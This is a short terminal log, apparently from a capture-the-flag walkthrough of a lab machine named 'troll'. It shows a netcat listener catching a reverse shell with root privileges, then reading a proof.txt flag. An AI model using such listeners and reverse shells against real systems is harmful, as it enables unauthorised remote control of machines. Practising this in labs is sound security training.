 └─# nc -vlp 9999
listening on [any] 9999 ...
192.168.3.161: inverse host lookup failed: Unknown host
connect to [192.168.3.149] from (UNKNOWN) [192.168.3.161] 33103
root@troll:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@troll:~# cd /root
cd /root
root@troll:~# ls
ls
proof.txt
root@troll:~# cat pr
cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc